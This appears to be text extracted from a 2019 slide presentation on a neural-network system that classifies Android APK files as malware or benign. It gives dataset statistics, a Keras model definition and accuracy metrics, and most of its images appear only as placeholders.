



# THE ORIGINAL DATASET (2017)

- **number of total samples**
	- train: 45676
	- test: 5076
	- validation: 5640
- **number of benign samples**
	- train: 22513
	- test: 2567
	- validation: 2882



# IMPACT OF PARAMETER CHANGING ON NEURAL NETWORK OUTPUT AND ACCURACY





# SUMMARY OF THE NEURAL NETWORK TRAINING PROCESS







# RELATIVE OPERATING CHARACTERISTIC (ROC) SPACE PLOT



# THE LATEST DATASET (2018) ANALYSIS RESULTS



- **adware files**
	- data directories: 20
	- original files: 99998
	- % original files converted to .xml: 99.8169963399268
	- % original files converted to .data: 98.85297705954119
- **malware files**
	- data directories: 100
	- original files: 499933
	- % original files converted to .xml: 97.73129599366315
	- % original files converted to .data: 91.88891311435732
- We have more malware samples than adware. We took **98851** adware and malware files each for the **even datasets - balanced use case**. Chosen, because that was the number of converted adware files
- We analyzed with **different feature numbers**. We selected the **maximum as 2398**  that was the number of features in the longest file we extracted



# THE CODE THAT DESCRIBES THE DEEPER NEURAL NETWORK AND THE UNITS AND LAYERS

max feature count = 1000

vocab size = feature count # how many different features existed in the entire vocabulary of files embedding vector  $len = 30$  # how long is an embedded vector that describes a word DENSE\_UNITS1 = 5000 DENSE\_UNITS2 = 200

# define the model

k\_model = Sequential()

k model.add(Embedding(vocab size, embedding vector len, input length=max feature count))

k model.add(Flatten(input shape=(len(apks train), max feature count)))

k\_model.add(Dense(DENSE\_UNITS1, activation='sigmoid'))

k\_model.add(Dense(DENSE\_UNITS2, activation='sigmoid'))

k model.add(Dense(1, activation='sigmoid'))



# IMPACT OF PARAMETER CHANGING ON NEURAL NETWORK OUTPUT AND ACCURACY FOR THE LATEST DATASET (2018)





# COMPARISON BETWEEN ORIGINAL RESULTS AND RETRAINED MODEL WITH EXTENDED ARCHITECTURE FOR THE ORIGINAL DATASET (2017)



**Recall** is sensitivity or TPR=TP/TP+FN **Precision** is PPV=TP/TP+FP **Accuracy** is ACC=TP+TN/TP+TN+FP+FN



#### CONCLUSIONS

- **Real-time automatic solution** that can classify smartphone applications **(APKs)** as either "malware" or "benign" in a fast and effective manner
- **Combined** methods for application **features extraction** with the power of the **neural network** approach and **expert system for decision** support
- **Advanced neural network model** provides better results compared to original model
- Thanks IKARUS company for samples and support



# THANK YOU! Roman Graf, 02.10.2019

